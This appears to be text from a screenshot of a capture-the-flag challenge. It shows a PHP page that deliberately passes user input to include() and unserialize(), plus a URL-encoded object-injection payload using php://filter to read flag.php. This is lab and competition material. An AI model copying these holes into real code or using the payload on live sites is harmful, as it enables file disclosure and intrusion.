 119.61.19.212:55003/?from=behi
Not secure
119.61.19.212:55003/?from=behind.php&to=O%3A4%3A"Test"%3A2%3A%7Bs%3A7%3A"notthis"%3BO%3A5%3A"NoUse"%3A2%3A...
1366px × 400px
<?php
error_reporting(0);
highlight_file(__FILE__);
$from = $_GET['from'];
$to = $_GET['to'];
if(!isset($from) or !isset($to) or stripos($from, "flag")!=FALSE)
{
    $from = "behind.php";
}
include($from);// read flag.php
if(isset($to))
{
    $a = unserialize($to);
    $a->sayTheFlag();
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://119.61.19.212:55003/?
from=behind.php&to=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A7%3A%22notthis%22%3BO%3A5%3A%22NoUse%22%3A2%3A%7Bs%3A7%3A%22notthis%22%3Bs%3A57%3A%22php%3
A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3Bs%3A5%3A%22class%22%3BN%3B%7Ds%3A8%3A%22variable%22%3BN%3B%7D
Enable POST
ADD HEADER